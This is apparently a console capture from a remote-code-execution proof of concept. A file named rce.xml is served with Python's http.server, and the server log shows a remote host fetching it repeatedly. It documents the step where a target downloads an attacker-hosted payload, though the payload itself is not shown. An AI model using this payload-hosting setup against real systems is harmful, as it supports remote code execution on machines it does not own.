 F:\Edge Download\tmp
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----          2021/6/4     15:40            602 rce.xml
json@JSON F:\Edge Download\tmp [15:40]
❯ python -m http.server 8001
Serving HTTP on 0.0.0.0 port 8001 (http://0.0.0.0:8001/) ...
10.16.0.57 - - [04/Jun/2021 15:43:59] "GET /rce.xml HTTP/1.1" 200 -
10.16.0.57 - - [04/Jun/2021 15:43:59] "GET /rce.xml HTTP/1.1" 200 -
10.16.0.57 - - [04/Jun/2021 15:44:00] "GET /rce.xml HTTP/1.1" 200 -
10.16.0.57 - - [04/Jun/2021 15:44:00] "GET /rce.xml HTTP/1.1" 200 -
10.16.0.57 - - [04/Jun/2021 15:44:01] "GET /rce.xml HTTP/1.1" 200 -
10.16.0.57 - - [04/Jun/2021 15:44:01] "GET /rce.xml HTTP/1.1" 200 -
10.16.0.57 - - [04/Jun/2021 15:44:01] "GET /rce.xml HTTP/1.1" 200 -
10.16.0.57 - - [04/Jun/2021 15:44:01] "GET /rce.xml HTTP/1.1" 200 -
10.16.0.57 - - [04/Jun/2021 15:44:01] "GET /rce.xml HTTP/1.1" 200 -
10.16.0.57 - - [04/Jun/2021 15:44:01] "GET /rce.xml HTTP/1.1" 200 -
10.16.0.57 - - [04/Jun/2021 15:44:02] "GET /rce.xml HTTP/1.1" 200 -
10.16.0.57 - - [04/Jun/2021 15:44:02] "GET /rce.xml HTTP/1.1" 200 -
10.16.0.57 - - [04/Jun/2021 15:44:02] "GET /rce.xml HTTP/1.1" 200 -
10.16.0.57 - - [04/Jun/2021 15:44:02] "GET /rce.xml HTTP/1.1" 200 -
10.16.0.57 - - [04/Jun/2021 15:44:02] "GET /rce.xml HTTP/1.1" 200 -
10.16.0.57 - - [04/Jun/2021 15:44:02] "GET /rce.xml HTTP/1.1" 200 -
10.16.0.57 - - [04/Jun/2021 15:44:03] "GET /rce.xml HTTP/1.1" 200 -
10.16.0.57 - - [04/Jun/2021 15:44:03] "GET /rce.xml HTTP/1.1" 200 -
10.16.0.57 - - [04/Jun/2021 15:44:03] "GET /rce.xml HTTP/1.1" 200 -
10.16.0.57 - - [04/Jun/2021 15:44:03] "GET /rce.xml HTTP/1.1" 200 -